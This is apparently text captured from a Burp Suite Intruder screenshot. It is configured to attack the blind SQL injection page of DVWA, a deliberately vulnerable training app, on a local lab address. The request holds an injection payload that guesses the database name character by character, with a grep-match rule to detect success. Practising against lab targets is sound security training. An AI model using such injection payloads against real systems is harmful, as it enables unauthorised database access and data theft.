 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack
Start attack
Target http://192.168.1.38
Update Host header to match target
Add § Clear § Auto §
1 GET /dvwa/vulnerabilities/sqli_blind/?id=1%27+and+database%28%29+like+%27§a§%25&Submit=Submit HTTP/1.1
2 Host: 192.168.1.38
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.1.38/dvwa/vulnerabilities/sqli_blind/?id=1%27+and+database()+like+%27a%25&Submit=Submit
9 Cookie: security=low; PHPSESSID=55k7mrq8rdmm8kqhr52u9qn982; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
1 highlight 1 payload position Length: 713
Settings
Make unmodified baseline request
Use denial-of-service mode (no results)
Store full payloads
Grep - Match
These settings can be used to flag result items containing specified
expressions.
Flag responses matching these expressions:
Paste
Load...
Remove
Clear
Add First name: admin
Match type: Simple string
Regex
Payloads
Resource pool
Settings
Event log (3) All issues
Memory: 140.3MB
Right Ctrl